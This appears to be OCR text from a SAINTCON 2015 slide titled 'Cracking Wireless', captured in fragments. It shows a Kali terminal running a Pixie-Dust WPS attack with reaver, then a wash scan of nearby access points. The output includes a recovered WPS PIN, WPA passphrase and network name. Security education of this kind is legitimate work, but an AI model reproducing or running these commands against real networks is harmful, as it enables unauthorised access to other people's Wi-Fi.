 Lance Grover
(Lanix13)
Cracking Wireless
root@kali: ~
Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
Pixie-Dust]
Pixie-Dust] [*] Time taken: 0 s
Pixie-Dust]
unning reaver with the correct pin, wait ...
md : reaver -i wlan3 -b EC:1A:59:7F:59:30 -c 10 -s y -vv -p 27559161
Reaver Test] BSSID: EC:1A:59:7F:59:30
Reaver Test] Channel: 10
Reaver Test] [+] WPS PIN: '27559161'
Reaver Test] [+] WPA PSK: '8014237981'
Reaver Test] [+] AP SSID: 'belkin.930'
oot@kali:~# wash -C -i wlan3
ash v1.5.2 WiFi Protected Setup Scan Tool
opyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.co
>
od by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212
SSID Channel RSSI WPS Version WPS Locked
SSID
0:56:27:6D:40:60 1 00 1.0 No S
mplifile Collaboration
0:4E:7F:49:B1:DB 2 00 1.0 No T
e Bear
SAINTCON 2015
saintcon.org